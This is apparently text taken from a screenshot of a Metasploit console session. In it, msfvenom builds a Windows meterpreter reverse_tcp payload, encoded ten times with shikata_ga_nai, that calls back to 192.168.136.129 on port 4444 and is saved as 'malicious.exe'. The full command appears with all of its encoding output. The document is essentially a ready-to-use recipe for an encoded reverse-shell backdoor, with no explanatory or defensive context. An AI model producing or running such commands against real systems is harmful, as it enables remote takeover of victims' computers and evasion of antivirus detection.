 msf6 > msfvenom -i 10 -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -a x86 --platform windows lport=4444 lhost=192.168.136.129 -f exe -o /home/kali/Desktop/malicious.exe
[*] exec: msfvenom -i 10 -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -a x86 --platform windows lport=4444 lhost=192.168.136.129 -f exe -o /home/kali/Desktop/malicious.exe
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai chosen with final size 624
Payload size: 624 bytes
Final size of exe file: 73802 bytes
Saved as: /home/kali/Desktop/malicious.exe
msf6 >